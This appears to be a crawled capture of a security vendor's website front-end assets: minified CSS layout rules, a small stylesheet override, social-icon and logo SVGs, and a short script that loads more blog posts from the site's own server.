6}.xlg\:col-span-full{grid-column:1/-1}.xlg\:row-start-6{grid-row-start:6}.xlg\:row-end-6{grid-row-end:6}.xlg\:row-span-6{grid-row:span 6/span 6}}@media (max-width:92rem){html{font-size:96%}}@media (max-width:85rem){html{font-size:90%}.splide{margin-left:auto;margin-right:auto;width:80%}}@media (max-width:100rem){.alignwide,.blog-follow-container,.blog-home:not(.paged) .blog-grid,.blog-single,.glossary-single-featured,.glossary-single-header,.post-type-archive .content-area,.product-header-inner,.single-content,.single-header,.site-footer,.top-navbar,.wp-block-tehtris-section:not(.alignwide)>.container{padding-left:4rem;padding-right:4rem}.site-header{padding-left:2rem;padding-right:2rem}}@media (max-width:63.25rem){.alignwide,.blog-follow-container,.blog-home:not(.paged) .blog-grid,.blog-single,.glossary-single-featured,.glossary-single-header,.post-type-archive .content-area,.product-header-inner,.single-content,.single-header,.site-footer,.top-navbar,.wp-block-tehtris-section:not(.alignwide)>.container{padding-left:2rem;padding-right:2rem}.splide{width:75%}.splide__arrow{height:1.5rem;width:1.5rem}.splide__arrow--prev{left:-3rem}.splide__arrow--next{right:-3rem}.similar-articles-grid{grid-template-columns:repeat(2,1fr)}.white-papers-item-image .wp-post-image{height:100%;max-width:inherit;width:auto}.site-header{padding-left:1rem;padding-right:1rem}.main-navigation-cta{margin:2rem auto}.menu-is-open .site-header{padding:0}.main-navigation{text-align:right}.main-navigation:where(.toggled){background:#0f1838;bottom:0;height:100dvh;left:0;padding:0 0 max(0,env(safe-area-inset-bottom));position:fixed;right:0;top:0;width:100dvw;z-index:100}.main-navigation:where(.toggled) .mobile-nav-header{-webkit-box-pack:end;-ms-flex-pack:end;align-items:stretch;background:#0f1838cc;border-bottom:1px solid #cfcfd5;display:flex;font-size:var(--wp--preset--font-size--normal);justify-content:flex-end;padding:1rem .125rem;position:sticky;top:0;z-index:102}.main-navigation:where(.toggled) .main-navigation-toggle:after{content:attr(data-close)}.main-navigation:where(.toggled) .nav-toggle-pct .burger{display:none}.main-navigation:where(.toggled) .nav-toggle-pct .close{display:block}.is-megamenu-open .mobile-nav-header{justify-content:space-between}.main-navigation-toggle{display:inline-block;padding:.5rem .75rem;position:relative}.main-navigation-toggle:after{content:attr(data-menu);display:block}.nav-toggle-pct{height:1.5rem;width:1.5rem}.nav-toggle-pct .burger{display:block}.nav-toggle-pct .close{display:none}.main-navigation-back{display:none;padding:1rem 2rem;position:relative}.main-navigation-menu{display:none;overflow:scroll;text-align:left}.main-navigation-menu .menu:first-child>.menu-item{border-bottom:1px solid #54545e}.main-navigation-menu .menu:first-child>.menu-item.menu-item-has-children>.lvl-0{-webkit-box-pack:justify;-ms-flex-pack:justify;display:flex;justify-content:space-between;width:100%}.main-navigation-menu .menu:first-child>.menu-item.menu-item-has-children>.lvl-0:before{content:none}.main-navigation-menu .menu:first-child>.menu-item.menu-item-has-children>.lvl-0:after{content:""}.main-navigation-menu .menu:first-child>.menu-item .dropdown-submenu{height:0;margin-top:0;opacity:inherit;overflow:hidden;padding:0 3rem;position:relative;top:inherit;transition:padding .5s;width:100%}.main-navigation-menu .menu:first-child>.menu-item.is-active .dropdown-submenu{height:auto;padding:2rem 3rem}.main-navigation-menu .menu:first-child>.menu-item .megamenu-panel{height:100%;left:inherit;min-width:100vw;overflow:scroll;padding:0;right:-100vw;top:0;transition:right .3s,opacity .3s;width:100%}.main-navigation-menu .menu:first-child>.menu-item.is-active .megamenu-panel{opacity:1;pointer-events:visible;right:0;z-index:101}.main-navigation-menu .menu:first-child>.menu-item .megamenu-panel-wrap{flex-direction:column;padding-top:4rem}.main-navigation-menu .menu:first-child>.menu-item .megamenu-cta,.main-navigation-menu .menu:first-child>.menu-item .megamenu-submenu{padding:2rem}.main-navigation-menu .menu:first-child>.menu-item .megamenu-cta{order:10;width:100%}.main-navigation-menu .menu:first-child>.menu-item .megamenu-cta:after{content:none}.main-navigation-menu .menu:first-child>.menu-item .megamenu-submenu{gap:2rem;grid-template-columns:repeat(2,minmax(0,1fr));width:100%}.main-navigation-menu .menu:first-child>.menu-item .megamenu-submenu>.menu-item{border-bottom:1px solid #54545e}.toggled .main-navigation-menu{display:flex}.toggled .main-navigation-menu,.toggled .primary-menu{-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-pack:distribute;align-items:stretch;flex-direction:column;height:100%;justify-content:space-around}.single-content.has-aside{grid-gap:3rem;grid-template-columns:repeat(1,1fr)}.single-aside{display:grid;grid-template-columns:repeat(2,1fr)}.blog-menu{display:block;margin:1rem;text-align:left}.blog-menu a{border-bottom:1px dotted #3d3d43}.blog-menu a:after{content:none}.product-header{background-size:auto 50%}.product-header-inner{display:block}.product-header-title{font-size:var(--wp--preset--font-size--huge)}.product-header-btngroup .btn,.product-header-btngroup .wp-block-button__link{margin-bottom:1rem}.product-header-text{margin-top:6rem}.blog .menu-topnavmenu-container{display:none}.blog-grid{grid-template-columns:repeat(2,1fr)}.category-grid.category-glossary{grid-template-columns:repeat(3,1fr)}.pr-grid{grid-gap:3rem;grid-template-columns:repeat(1,1fr)}.pr-single-aside{display:grid;grid-template-columns:repeat(2,1fr)}.affiliations-grid{grid-gap:3rem;grid-template-columns:repeat(2,1fr)}.blog-single-main{display:block}.wp-block-gallery.is-style-gallery-logos .wp-block-image img{padding:1rem}.flexgrid-centered>[class*=wp-block-]{flex:0 0 calc(50% - 4rem)}.xdr-modules .wp-block-tehtris-iconbox{flex:0 0 calc(50% - 2rem)}.home-testimonial .splide__arrow{height:1.5rem;width:1.5rem}.home-testimonial .splide__arrow--prev{left:-3rem}.home-testimonial .splide__arrow--next{right:-3rem}.block-tehtris-highlight{padding:2rem}}@media (max-width:48.813rem){.alignwide,.blog-follow-container,.blog-home:not(.paged) .blog-grid,.blog-single,.glossary-single-featured,.glossary-single-header,.post-type-archive .content-area,.product-header-inner,.single-content,.single-header,.site-footer,.top-navbar,.wp-block-tehtris-section:not(.alignwide)>.container{padding-left:1rem;padding-right:1rem}.splide{width:65%}.posts-grid{grid-template-columns:repeat(1,1fr)}.blog-products-news-filters{display:block}.products-news-filter{display:inline-block;margin-bottom:1rem}.similar-articles-grid{grid-template-columns:repeat(1,1fr)}.white-paper-item{grid-template-columns:1fr}.event-item{grid-template-columns:repeat(1,1fr);padding:2rem}.event-item-thumb{margin:0 0 1.5rem;width:50%}.event-item-content{padding-left:0}.main-header-wrap,.main-header-wrap--blog{grid-template-columns:minmax(auto,60%) minmax(auto,40%)}.top-navbar [id*=lang]{-webkit-box-ordinal-group:0;-ms-flex-order:-1;font-size:var(--wp--preset--font-size--medium);margin-bottom:.5rem;order:-1;padding:.75rem 2rem;text-align:right}.top-navbar-wrap{align-items:end;flex-direction:column}.footer-navmenu{display:block;margin-bottom:6rem;margin-top:6rem}.megamenu-submenu{display:block}.sitemap-menu>.menu-item{grid-column:span 2}.site-content{padding-top:8rem}.footer-main{grid-template-columns:100%}.footer-xdr-label{justify-content:flex-start}.footer-xdr-label,.footer-xdr-products{grid-column:span 2}.footer-newsletter{order:-1;width:100%}.single-aside{grid-template-columns:repeat(1,1fr)}.product-header{background-position:20% 0}.blog-home:not(.paged) .blog-grid .post-item{grid-column:span 6}.blog-follow-container{display:block}.affiliations-grid,.blog-grid,.category-grid.category-glossary,.pr-single-aside{grid-template-columns:repeat(1,1fr)}.blog-single-header{display:block;padding-top:10rem}.blog-single-image{margin-bottom:1rem}.flexgrid-centered>[class*=wp-block-],.xdr-modules .wp-block-tehtris-iconbox{flex:0 0 100%}}@media (max-width:96rem){.splide{width:90%}}@media (min-width:82rem){.blog .alignfull{margin-left:calc(-50vw + 41rem);margin-right:calc(-50vw + 41rem)}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/amend/css/override.css?ver=1758988030
body_size: -207
content:
.cp_flex_why{
	display:flex;
	flex-wrap:wrap;
	justify-content: center;
	gap:4rem;
}
.cp_flex_why .wp-block-tehtris-iconbox{
	width:calc((100% - 8rem) / 3);
	margin:0;
}
.cp-rel-custom{
	margin-bottom:0;
}
.cp-rel-custom .is-style-heading-gradient-pink{
	display:block;
	margin:0 auto 2rem;
	width: fit-content;
}

.add-small{
	max-width:600px;
}

.add-centered{
	margin-left: auto!important;
	margin-right: auto!important;
}
.add-spaced-ul{
	display:flex;
	flex-wrap:wrap;
	gap:20px 0;
}
.add-spaced-ul li{
	width:100%;
}


@media screen and (max-width:800px){

	.cp_flex_why .wp-block-tehtris-iconbox{
		width:90%;
		max-width:300px;
	}
	.product-header.aws{
		background-position: 20% -10%;
	}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg
body_size: 1039
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol id="facebook-circle" viewBox="0 0 20 20"><title>facebook-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm2.274 6.634h-1.443c-.171 0-.361.225-.361.524V8.6h1.805l-.273 1.486H10.47v4.461H8.767v-4.461H7.222V8.6h1.545v-.874c0-1.254.87-2.273 2.064-2.273h1.443v1.581z"/></symbol><symbol id="facebook" viewBox="0 0 20 20"><title>facebook</title><path d="M17 1H3c-1.1 0-2 .9-2 2v14c0 1.101.9 2 2 2h7v-7H8V9.525h2v-2.05c0-2.164 1.212-3.684 3.766-3.684l1.803.002v2.605h-1.197c-.994 0-1.372.746-1.372 1.438v1.69h2.568L15 12h-2v7h4c1.1 0 2-.899 2-2V3c0-1.1-.9-2-2-2z"/></symbol><symbol id="linkedin-circle" viewBox="0 0 20 20"><title>linkedin-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zM7.65 13.979H5.706V7.723H7.65v6.256zm-.984-7.024c-.614 0-1.011-.435-1.011-.973 0-.549.409-.971 1.036-.971s1.011.422 1.023.971c0 .538-.396.973-1.048.973zm8.084 7.024h-1.944v-3.467c0-.807-.282-1.355-.985-1.355-.537 0-.856.371-.997.728-.052.127-.065.307-.065.486v3.607H8.814v-4.26c0-.781-.025-1.434-.051-1.996h1.689l.089.869h.039c.256-.408.883-1.01 1.932-1.01 1.279 0 2.238.857 2.238 2.699v3.699z"/></symbol><symbol id="linkedin" viewBox="0 0 20 20"><title>linkedin</title><path d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052 1 1.962 1.76 1 3 1s1.976.91 2 2zM1 19V6h4v13H1zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81-1.062 0-1.594.86-1.873 1.569-.102.254-.127.608-.127.963V19H7v-8.556z"/></symbol><symbol id="twitter-circle" viewBox="0 0 20 20"><title>twitter-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm3.905 7.864c.004.082.005.164.005.244 0 2.5-1.901 5.381-5.379 5.381a5.335 5.335 0 0 1-2.898-.85c.147.018.298.025.451.025.886 0 1.701-.301 2.348-.809a1.895 1.895 0 0 1-1.766-1.312 1.9 1.9 0 0 0 .853-.033 1.892 1.892 0 0 1-1.517-1.854v-.023c.255.141.547.227.857.237a1.89 1.89 0 0 1-.585-2.526 5.376 5.376 0 0 0 3.897 1.977 1.891 1.891 0 0 1 3.222-1.725 3.797 3.797 0 0 0 1.2-.459 1.9 1.9 0 0 1-.831 1.047 3.799 3.799 0 0 0 1.086-.299 3.834 3.834 0 0 1-.943.979z"/></symbol><symbol id="twitter" viewBox="0 0 20 20"><title>twitter</title><path d="M17.316 6.246c.008.162.011.326.011.488 0 4.99-3.797 10.742-10.74 10.742-2.133 0-4.116-.625-5.787-1.697a7.577 7.577 0 0 0 5.588-1.562 3.779 3.779 0 0 1-3.526-2.621 3.858 3.858 0 0 0 1.705-.065 3.779 3.779 0 0 1-3.028-3.703v-.047a3.766 3.766 0 0 0 1.71.473 3.775 3.775 0 0 1-1.168-5.041 10.716 10.716 0 0 0 7.781 3.945 3.813 3.813 0 0 1-.097-.861 3.773 3.773 0 0 1 3.774-3.773 3.77 3.77 0 0 1 2.756 1.191 7.602 7.602 0 0 0 2.397-.916 3.789 3.789 0 0 1-1.66 2.088 7.55 7.55 0 0 0 2.168-.594 7.623 7.623 0 0 1-1.884 1.953z"/></symbol><symbol style="enable-background:new 0 0 20 20" id="x-circle" viewBox="0 0 20 20"><title>x-circle</title><path d="m6.2 5.7 6.5 8.5h1L7.3 5.7z"/><path d="M10 .4C4.7.4.4 4.7.4 10s4.3 9.6 9.6 9.6 9.6-4.3 9.6-9.6S15.3.4 10 .4zm2.2 14.9-2.8-3.7-3.2 3.7H4.4l4.2-4.8-4.4-5.8h3.7l2.6 3.4 3-3.4h1.8l-3.9 4.5 4.6 6.1h-3.8z"/></symbol><symbol style="enable-background:new 0 0 20 20" id="x" viewBox="0 0 20 20"><title>x</title><path d="M14.9 2.3h2.6l-5.7 6.5 6.7 8.8h-5.2l-4.1-5.4-4.7 5.4H1.9L8 10.7 1.5 2.3h5.4l3.7 4.9 4.3-4.9zM14 16.1h1.4L6.1 3.8H4.6L14 16.1z"/></symbol><symbol id="youtube-circle" viewBox="0 0 20 20"><title>youtube-with-circle</title><path d="M11.603 9.833 9.357 8.785C9.161 8.694 9 8.796 9 9.013v1.974c0 .217.161.319.357.228l2.245-1.048c.197-.092.197-.242.001-.334zM10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm0 13.5c-4.914 0-5-.443-5-3.9s.086-3.9 5-3.9 5 .443 5 3.9-.086 3.9-5 3.9z"/></symbol><symbol id="youtube" viewBox="0 0 20 20"><title>youtube</title><path d="M10 2.3C.172 2.3 0 3.174 0 10s.172 7.7 10 7.7 10-.874 10-7.7-.172-7.7-10-7.7zm3.205 8.034-4.49 2.096c-.393.182-.715-.022-.715-.456V8.026c0-.433.322-.638.715-.456l4.49 2.096c.393.184.393.484 0 .668z"/></symbol><symbol id="facebook-circle" viewBox="0 0 20 20"><title>facebook-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm2.274 6.634h-1.443c-.171 0-.361.225-.361.524V8.6h1.805l-.273 1.486H10.47v4.461H8.767v-4.461H7.222V8.6h1.545v-.874c0-1.254.87-2.273 2.064-2.273h1.443v1.581z"/></symbol><symbol id="facebook" viewBox="0 0 20 20"><title>facebook</title><path d="M17 1H3c-1.1 0-2 .9-2 2v14c0 1.101.9 2 2 2h7v-7H8V9.525h2v-2.05c0-2.164 1.212-3.684 3.766-3.684l1.803.002v2.605h-1.197c-.994 0-1.372.746-1.372 1.438v1.69h2.568L15 12h-2v7h4c1.1 0 2-.899 2-2V3c0-1.1-.9-2-2-2z"/></symbol><symbol id="linkedin-circle" viewBox="0 0 20 20"><title>linkedin-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zM7.65 13.979H5.706V7.723H7.65v6.256zm-.984-7.024c-.614 0-1.011-.435-1.011-.973 0-.549.409-.971 1.036-.971s1.011.422 1.023.971c0 .538-.396.973-1.048.973zm8.084 7.024h-1.944v-3.467c0-.807-.282-1.355-.985-1.355-.537 0-.856.371-.997.728-.052.127-.065.307-.065.486v3.607H8.814v-4.26c0-.781-.025-1.434-.051-1.996h1.689l.089.869h.039c.256-.408.883-1.01 1.932-1.01 1.279 0 2.238.857 2.238 2.699v3.699z"/></symbol><symbol id="linkedin" viewBox="0 0 20 20"><title>linkedin</title><path d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052 1 1.962 1.76 1 3 1s1.976.91 2 2zM1 19V6h4v13H1zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81-1.062 0-1.594.86-1.873 1.569-.102.254-.127.608-.127.963V19H7v-8.556z"/></symbol><symbol id="twitter-circle" viewBox="0 0 20 20"><title>twitter-with-circle</title><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm3.905 7.864c.004.082.005.164.005.244 0 2.5-1.901 5.381-5.379 5.381a5.335 5.335 0 0 1-2.898-.85c.147.018.298.025.451.025.886 0 1.701-.301 2.348-.809a1.895 1.895 0 0 1-1.766-1.312 1.9 1.9 0 0 0 .853-.033 1.892 1.892 0 0 1-1.517-1.854v-.023c.255.141.547.227.857.237a1.89 1.89 0 0 1-.585-2.526 5.376 5.376 0 0 0 3.897 1.977 1.891 1.891 0 0 1 3.222-1.725 3.797 3.797 0 0 0 1.2-.459 1.9 1.9 0 0 1-.831 1.047 3.799 3.799 0 0 0 1.086-.299 3.834 3.834 0 0 1-.943.979z"/></symbol><symbol id="twitter" viewBox="0 0 20 20"><title>twitter</title><path d="M17.316 6.246c.008.162.011.326.011.488 0 4.99-3.797 10.742-10.74 10.742-2.133 0-4.116-.625-5.787-1.697a7.577 7.577 0 0 0 5.588-1.562 3.779 3.779 0 0 1-3.526-2.621 3.858 3.858 0 0 0 1.705-.065 3.779 3.779 0 0 1-3.028-3.703v-.047a3.766 3.766 0 0 0 1.71.473 3.775 3.775 0 0 1-1.168-5.041 10.716 10.716 0 0 0 7.781 3.945 3.813 3.813 0 0 1-.097-.861 3.773 3.773 0 0 1 3.774-3.773 3.77 3.77 0 0 1 2.756 1.191 7.602 7.602 0 0 0 2.397-.916 3.789 3.789 0 0 1-1.66 2.088 7.55 7.55 0 0 0 2.168-.594 7.623 7.623 0 0 1-1.884 1.953z"/></symbol><symbol style="enable-background:new 0 0 20 20" id="x-circle" viewBox="0 0 20 20"><title>x-circle</title><path d="m6.2 5.7 6.5 8.5h1L7.3 5.7z"/><path d="M10 .4C4.7.4.4 4.7.4 10s4.3 9.6 9.6 9.6 9.6-4.3 9.6-9.6S15.3.4 10 .4zm2.2 14.9-2.8-3.7-3.2 3.7H4.4l4.2-4.8-4.4-5.8h3.7l2.6 3.4 3-3.4h1.8l-3.9 4.5 4.6 6.1h-3.8z"/></symbol><symbol style="enable-background:new 0 0 20 20" id="x" viewBox="0 0 20 20"><title>x</title><path d="M14.9 2.3h2.6l-5.7 6.5 6.7 8.8h-5.2l-4.1-5.4-4.7 5.4H1.9L8 10.7 1.5 2.3h5.4l3.7 4.9 4.3-4.9zM14 16.1h1.4L6.1 3.8H4.6L14 16.1z"/></symbol><symbol id="youtube-circle" viewBox="0 0 20 20"><title>youtube-with-circle</title><path d="M11.603 9.833 9.357 8.785C9.161 8.694 9 8.796 9 9.013v1.974c0 .217.161.319.357.228l2.245-1.048c.197-.092.197-.242.001-.334zM10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4zm0 13.5c-4.914 0-5-.443-5-3.9s.086-3.9 5-3.9 5 .443 5 3.9-.086 3.9-5 3.9z"/></symbol><symbol id="youtube" viewBox="0 0 20 20"><title>youtube</title><path d="M10 2.3C.172 2.3 0 3.174 0 10s.172 7.7 10 7.7 10-.874 10-7.7-.172-7.7-10-7.7zm3.205 8.034-4.49 2.096c-.393.182-.715-.022-.715-.456V8.026c0-.433.322-.638.715-.456l4.49 2.096c.393.184.393.484 0 .668z"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/js/ajax-posts.js?ver=1.0
body_size: -110
content:
if(document.getElementById("ajax-products-posts-loadmore")){const e=document.querySelectorAll(".ajax-products-posts"),t=document.getElementById("ajax-products-posts-loadmore"),s=document.getElementById("ajax-products-posts-loader"),a=document.getElementById("ajax-content-products-posts"),n=function(e){!0===e||a.classList.add("visually-hidden"),s.classList.remove("visually-hidden"),t.classList.add("visually-hidden")},o=function(t,s,a){n(a),s&&(e.forEach((e=>e.classList.remove("is-current"))),s.classList.add("is-current")),setTimeout((()=>d(t,a)),200)},d=function(e,t){fetch(ajax_posts_url.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then((e=>e.json())).then((e=>l(e.data,t))).catch((e=>{console.error(e)}))},l=function(e,n){s.classList.add("visually-hidden"),!0===n?a.innerHTML=a.innerHTML+e.html:(a.classList.remove("visually-hidden"),a.innerHTML=e.html),e.query.found_posts===a.querySelectorAll(".post-item").length?t.classList.add("visually-hidden"):t.classList.remove("visually-hidden")};e.forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault();const s=new FormData;s.append("action","load_posts"),s.append("nonce",ajax_posts_url.nonce),s.append("term_id",e.getAttribute("data-term-id")),o(s,e)}))})),t.addEventListener("click",(e=>{e.preventDefault();const t=new FormData;t.append("action","loadmore_posts"),t.append("nonce",ajax_posts_url.nonce),t.append("offset",a.querySelectorAll(".post-item").length),t.append("term_id",document.querySelector(".ajax-products-posts.is-current").getAttribute("data-term-id")),o(t,!1,!0)}))}

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/dr-gradient.svg
body_size: 1588
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-a471ae6e-0e54-4029-8d99-472746a142e3" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="55.45" height="52.18" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 55.45 52.18">
  <defs>
    <linearGradient id="uuid-695a53df-06ee-4c2d-8a5c-eb443136da38" data-name="Dégradé sans nom 4" x1="9.16" y1="26.76" x2="47.15" y2="26.43" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".16" stop-color="#03d0ff"/>
      <stop offset=".3" stop-color="#0dc7ff"/>
      <stop offset=".42" stop-color="#1eb7ff"/>
      <stop offset=".53" stop-color="#36a2ff"/>
      <stop offset=".65" stop-color="#5686ff"/>
      <stop offset=".76" stop-color="#7c64ff"/>
      <stop offset=".86" stop-color="#a93cff"/>
      <stop offset=".97" stop-color="#dd0eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-baed8cea-5cbd-4920-9826-d11406bc1ba4" data-name="Dégradé sans nom 4" x1="9.16" y1="26.76" x2="47.15" y2="26.43" xlink:href="#uuid-695a53df-06ee-4c2d-8a5c-eb443136da38"/>
    <linearGradient id="uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97" data-name="Nouvelle nuance de dégradé 2" x1="3010.41" y1="-4769.19" x2="3010.41" y2="-4752.17" gradientTransform="translate(-4721.29 2510.72) rotate(-90) scale(.82 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-c11e4f48-db73-4903-b90c-f4e64b916686" data-name="Nouvelle nuance de dégradé 2" x1="2838.86" y1="-4764.42" x2="2838.86" y2="-4756.95" gradientTransform="translate(-4719.64 2888.87) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-5af24b78-021c-4d9e-8c17-edb5f9c0c582" data-name="Dégradé sans nom 21" x1="-589.67" y1="-1404.19" x2="-576.93" y2="-1404.19" gradientTransform="translate(1239.59 957.9) rotate(-30)" gradientUnits="userSpaceOnUse">
      <stop offset=".21" stop-color="#00d3ff"/>
      <stop offset=".56" stop-color="#6777ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-11a0514f-3da7-4b63-9cab-ca36494b4c58" data-name="Dégradé sans nom 21" x1="-591.46" y1="-1400.99" x2="-575.2" y2="-1400.99" xlink:href="#uuid-5af24b78-021c-4d9e-8c17-edb5f9c0c582"/>
    <linearGradient id="uuid-89ef81a6-27c1-4ac5-9265-c1d38903ebeb" data-name="Dégradé sans nom 21" x1="-587.2" y1="-1411.7" x2="-579.41" y2="-1411.7" xlink:href="#uuid-5af24b78-021c-4d9e-8c17-edb5f9c0c582"/>
    <linearGradient id="uuid-3fe1d654-5d02-4044-97fa-86f4efaa1ce3" data-name="Nouvelle nuance de dégradé 2" x1="1106" y1="-611.82" x2="1106" y2="-594.8" gradientTransform="translate(-587.25 910.14) rotate(-90) scale(.82 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-6df81945-6ba8-4f94-8e09-018c051c3128" data-name="Nouvelle nuance de dégradé 2" x1="1280.38" y1="-607.05" x2="1280.38" y2="-599.58" gradientTransform="translate(-588.9 1282.56) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-679ff9a1-1dec-4cf2-9126-d63f29bf1f65" data-name="Nouvelle nuance de dégradé 2" x1="4736.85" y1="-3045.82" x2="4736.85" y2="-3028.8" gradientTransform="translate(-3021.98 3923.12) rotate(-90) scale(.82 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-aa03e700-e9d6-4979-aeeb-3a4a31896213" data-name="Nouvelle nuance de dégradé 2" x1="4251.69" y1="-3041.05" x2="4251.69" y2="-3033.58" gradientTransform="translate(-3023.64 4301.27) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-f21d5758-1035-47ac-b286-58961fc4ebfb" data-name="Nouvelle nuance de dégradé 2" x1="-620.43" y1="-2335.19" x2="-620.43" y2="-2318.17" gradientTransform="translate(-2286.56 -502.26) rotate(-90) scale(.82 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-c612697b-2262-499b-b6ae-e498da63592d" data-name="Nouvelle nuance de dégradé 2" x1="-132.45" y1="-2330.41" x2="-132.45" y2="-2322.95" gradientTransform="translate(-2284.9 -129.85) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-d57180d5-97af-4fff-8081-52c566a3f8eb" data-name="Nouvelle nuance de dégradé 2" x1="3776.31" y1="-960.6" x2="3776.31" y2="-943.58" gradientTransform="translate(-948.42 3116.02) rotate(-90) scale(.82 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-9efdb551-b1a4-4779-a4eb-e00e7cd0ce4a" data-name="Nouvelle nuance de dégradé 2" x1="3465.63" y1="-955.83" x2="3465.63" y2="-948.36" gradientTransform="translate(-951.74 3491.3) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-7cd6e63c-b8df-4e43-8a47-b730db29ca53" data-name="Nouvelle nuance de dégradé 2" x1="340.12" y1="-4420.42" x2="340.12" y2="-4403.4" gradientTransform="translate(-4360.13 304.86) rotate(-90) scale(.82 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
    <linearGradient id="uuid-8dc91641-86b4-4b8b-8c46-7080d8964347" data-name="Nouvelle nuance de dégradé 2" x1="653.62" y1="-4415.65" x2="653.62" y2="-4408.18" gradientTransform="translate(-4356.82 680.15) rotate(-90) scale(1 -1)" xlink:href="#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97"/>
  </defs>
  <g id="uuid-0d412550-5492-43dc-84ba-c68d3d70ad7b" data-name="products">
    <g id="uuid-045a3f7f-9641-4cc9-9754-e7bfe800c66b" data-name="dr-gradient">
      <g>
        <polygon points="28.13 6.44 28.02 6.5 28.02 8.93 28.13 8.86 43.48 17.73 43.48 35.46 28.13 44.32 28.02 44.26 28.02 46.68 28.13 46.75 45.58 36.67 45.58 16.52 28.13 6.44" fill="url(#uuid-695a53df-06ee-4c2d-8a5c-eb443136da38)"/>
        <polygon points="28.1 46.14 11.18 36.37 11.18 16.82 28.1 7.05 28.1 6.44 10.83 16.42 10.83 36.77 28.1 46.75 28.1 46.14" fill="url(#uuid-baed8cea-5cbd-4920-9826-d11406bc1ba4)"/>
      </g>
      <rect x="30.88" y="46.48" width="17.02" height="1.32" transform="translate(97.07 68.27) rotate(150)" fill="url(#uuid-035e63dd-adcd-472d-9ecd-e68e93b0ad97)"/>
      <rect x="37.31" y="49.65" width="7.47" height=".71" transform="translate(101.59 72.79) rotate(150)" fill="url(#uuid-c11e4f48-db73-4903-b90c-f4e64b916686)"/>
      <g>
        <polygon points="27.42 37.71 27.05 35.15 36.18 29.88 38.46 31.33 27.42 37.71" fill="url(#uuid-5af24b78-021c-4d9e-8c17-edb5f9c0c582)"/>
        <path d="M27.05,40.6c-.42-.76-.47-.87-.46-1.05,0-.29,.14-.54,.39-.73,.12-.09,3.05-1.79,6.53-3.79,6.15-3.53,6.31-3.63,6.5-3.62,.11,0,.27,.04,.37,.08,.17,.07,.2,.12,.7,.95l.52,.87-14.08,8.13-.47-.84Z" fill="url(#uuid-11a0514f-3da7-4b63-9cab-ca36494b4c58)"/>
